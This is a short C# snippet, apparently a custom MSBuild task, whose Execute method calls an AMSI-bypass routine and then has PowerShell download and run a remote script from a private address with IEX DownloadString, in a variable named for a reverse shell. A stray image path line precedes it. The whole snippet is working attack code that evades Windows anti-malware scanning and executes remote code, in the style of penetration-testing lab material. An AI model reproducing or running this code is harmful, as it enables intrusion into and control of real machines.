 public override bool Execute()
{
Runspace rs = RunspaceFactory.CreateRunspace();
rs.Open();
PowerShell ps = PowerShell.Create();
Console.WriteLine(BypassAMSI());
string revShellcommand = @"IEX(New-Object System.Net.WebClient).DownloadString('http://192.168.45.198/runall.ps1')";
ps.AddScript(revShellcommand);
ps.Invoke();
rs.Close();
return true;
}